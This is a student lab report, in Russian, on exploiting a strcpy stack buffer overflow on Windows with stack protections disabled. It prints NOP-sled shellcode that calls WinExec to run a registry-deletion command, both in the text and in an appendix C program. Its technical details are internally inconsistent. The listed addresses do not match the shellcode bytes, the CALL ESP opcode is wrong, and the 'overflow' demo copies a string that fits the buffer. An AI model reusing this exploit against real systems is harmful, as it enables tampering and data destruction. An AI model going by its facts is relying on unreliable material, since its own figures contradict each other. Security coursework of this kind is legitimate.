Министерство науки и высшего образования Российской Федерации
Федеральное государственное автономное образовательное учреждение высшего образования
«Санкт-Петербургский политехнический университет Петра Великого»
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ЛАБОРАТОРНАЯ РАБОТА №3

«Изучение программных уязвимостей типа «переполнение буфера»
по дисциплине «Основы информационной безопасности»

Выполнил
студент гр. 5131001/50601 Побирчев Н.А.

Проверил
Ассистент Пахомов М.А.

Санкт-Петербург
2026 год

Содержание
1 Цель работы 3
2 Задачи 4
3 Ход работы 5
3.1 Написание уязвимой программы 5
3.2 Написание шелл кода 7
4 Ответы на контрольные вопросы 9
4.1 Какие основные этапы выделяют при реализации атаки, эксплуатирующей уязвимости типа “переполнение буфера”? 9
4.2 Почему стек является уязвимым при передаче параметров функции? 9
4.3 Одинаков ли адрес CALL ESP в различных версия ОС Windows? 9
4.4 Могут ли инструкции быть выполнены где-либо кроме сегмента кода? 9
4.5 Опишите работу механизма защиты Data Execution Prevention. Каким образом он позволяет защитить систему от эксплуатации уязвимостей типа “переполнение буфера”? 10
5 Выводы 11
ПРИЛОЖЕНИЕ А 12

- Цель работы
Приобретение навыков по прикладному анализу программных уязвимостей типа “переполнение буфера” и по предотвращению их эксплуатации.

- Задачи
- Разработать утилиту к “переполнению буфера”.
- Разработать шелл-код, удаляющий значение заданного ключа системного реестра.
- Проверить корректность программы.
- Ход работы
  - Написание уязвимой программы
За основу была выбрана функция strcpy из заголовочного файла <string.h>.
Инициализируется буфер типа char размером 6 байт, при помощи функции strcpy пытаемся скопировать больше чем 6 байт, в следствии чего происходит ошибка:

      - – Переполнение буфера

Затем, в проекте были отключены следующие защиты:
- Защита стека – GS; при включенном /GS, программа компилируется со специальным значением в стек функции, если же пользователь выход за пределы буфера, то он перезаписывает и само значение, после выхода из программы значение сверяется со стартовым, и если оно изменилось, то программа аварийно завершается.
- Случайные адреса в памяти – DYNAMICBASE; при включении этой функции, все адреса будут располагаться в памяти случайным образом, каждый раз, когда программа будет запускаться, у модулей (exe или dll) будет новый адрес.
- Флаг безопасности – NXCOMPAT; при включении этой функции такие области памяти как: стек, куча и другие нельзя исполнить как код.

      - – Отключение GS


      - – Отключение DYNAMICBASE

      - – Отключение NXCOMPAT

Адрес=7754739D
Дизассемблированный код=call esp

  - Шелл-код
Далее, при помощи x64dbg был получен дизассемблированный код эксплоита.
Для начала необходимо найти инструкцию call esp (DD 4F) – esp это указатель на вершину стека, а call – инструкция, которая кладет адрес следующей инструкции в стек и переходит по указанному адресу:

      - – Адрес call esp
Далее найден адрес WinExec для запуска команд/программ:

      - – Адрес WinExec
После всего был найден адрес - ExitProcess для корректного завершения процесса:
      - – Адрес ExitProcess
Все найдены байты были переведены в формат little ending и записаны в шелл код:
адреса
call esp - 77 54 73 9D
winexec - 74 AF 46 60
exitprocess - 77 16 A2 7F
буфер = 6
little ending:
call esp - \x9D\x73\x54\x77
winexec - \x60\x46\xAF\x74
exitprocess - \x7F\xA2\x16\x77
Шелл-код: \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9D\x73\x77\x77\xEB\x10\x5B\x
53\xB9\x60\x46\x2E\x77\xFF\xD1\xBB\x7F\xA2\x71\x76\xFF\xD3\xE8\xEB\xFF\xFF\xFFREG DELETE HKCU\\test\\ /f
Затем был создана папка в реестре – TEST:

      - – Создание папки в реестре
Код был скомпилирован успешно и после - папка была удалена, шелл-код работает корректно.

      - – Реестр после запуска программы
  - Статический анализатор
С помощью статического анализатора CppCheck проверим наш файл main.c.

      - – Статический анализ кода
Утилита cppcheck обнаружила следующее:
- Строки 2–3 (missingIncludeSystem, информация): стандартные заголовочные файлы <stdio.h> и <string.h> не найдены в путях поиска cppcheck. Это не ошибка кода — просто cppcheck не настроен на системные include-пути;
- Строка 7 (constVariable, стиль, CWE-398): переменная code может быть объявлена как const, так как её значение не изменяется после инициализации;
- Переполнение буфера в строке 8 (strcpy) утилитой не обнаружено — по причине отсутствия заголовочных файлов cppcheck не смог проанализировать поведение функции strcpy. Это демонстрирует ограничения статического анализа.
Далее используя инструкции cppcheck обновляем программу. После запуска, тестовая директория test осталась, с помощью функции strncpy в буфер записалось 5 байт, скопировались NOP, адрес CALL ESP и шелл-код не был скопирован.

      - – Корректное завершение работы программы
Утилита не обнаружила уязвимости типа «переполнение буфера» ввиду отсутствия настроенных путей к системным заголовочным файлам. Это подтверждает, что эффективность статического анализа напрямую зависит от корректности его настройки.
- Ответы на контрольные вопросы
  - Какие основные этапы выделяют при реализации атаки, эксплуатирующей уязвимости типа “переполнение буфера”?
- Определение длины буфера.
- Создание шелл-кода.
- Адрес возврата меняется на адрес инструкции CALL ESP, что позволяет передать управление на шелл-код.
  - Почему стек является уязвимым при передаче параметров функции?
Стек является уязвимым, потому что в нём хранится адрес возврата из функции (значение регистра EIP). Если функция не контролирует границы массивов (например, использует strcpy без проверки длины), то при переполнении буфера, выделенного в стеке для локальных переменных, данные могут выйти за его пределы и перезаписать следующие области стека, включая сохранённый адрес возврата. Это позволяет злоумышленнику изменить ход выполнения программы.
  - Одинаков ли адрес CALL ESP в различных версия ОС Windows?
Нет, адрес инструкции CALL ESP (или любой другой инструкции) в системных библиотеках (например, KERNEL32.DLL) не одинаков в различных версиях операционной системы Windows. Адреса загрузки библиотек и расположение в них машинных инструкций могут меняться от версии к версии, а также зависеть от обновлений системы. Это является одним из методов защиты, затрудняющим создание универсальных эксплойтов.
  - Могут ли инструкции быть выполнены где-либо кроме сегмента кода?
Да, инструкции могут быть выполнены в других сегментах памяти (например, в сегменте данных или стеке), если в этих сегментах разрешено исполнение кода.
В классической архитектуре Intel и старых версиях Windows это было возможно, что позволяло выполнять шелл-код, помещённый в буфер в стеке. Однако в современных системах существуют механизмы защиты, такие как Data Execution Prevention (DEP), которые запрещают выполнение кода в областях памяти, помеченных как данные (стек, куча), что значительно усложняет эксплуатацию уязвимостей переполнения буфера.
  - Опишите работу механизма защиты Data Execution Prevention. Каким образом он позволяет защитить систему от эксплуатации уязвимостей типа “переполнение буфера”?
Это механизм защиты, который отслеживает, разрешено ли выполнение кода в определённой области памяти. Память помечается специальными атрибутами.
При попытке процессора выполнить инструкцию из области памяти, которая помечена как недоступная для выполнения (например, из стека, кучи или страниц данных), процессор генерирует исключение, и программа аварийно завершается.
- Выводы
В ходе выполнения лабораторной работы была разработана уязвимая программа, демонстрирующая наличие ошибки типа «переполнение буфера» вследствие использования небезопасной функции копирования строк без контроля длины входных данных. Был создан шелл-код, предназначенный для удаления заданного ключа системного реестра, а также разработана эксплуатирующая программа, которая сформировала входную строку, перезаписывающую адрес возврата в стеке и передающую управление на шелл-код.
В результате практического эксперимента удалось успешно выполнить эксплуатацию уязвимости и убедиться в корректной работе шелл-кода. Это позволило наглядно изучить механизм перезаписи адреса возврата, структуру стека до и после переполнения, а также принципы организации атаки на программное обеспечение с использованием данной уязвимости.

          - Код утилиты “переполнение” буфера
#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <string.h>

int main() {
char buffer[6];
char a[] = { "aaaa" };

strcpy(buffer, a);
return 0;
}
          - Утилита с шелл-кодом
#define _CRT_SECURE_NO_WARNINGS
#include <stdio.h>
#include <string.h>

int main() {
char buffer[6];
char a[] = { "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9D\x73\x77\x77\xEB\x10\x5B\x53\xB9\x60\x46\x2E\x77\xFF\xD1\xBB\x7F\xA2\x71\x76\xFF\xD3\xE8\xEB\xFF\xFF\xFFREG DELETE HKCU\\test\\ /f" };

strcpy(buffer, a);
return 0;
}

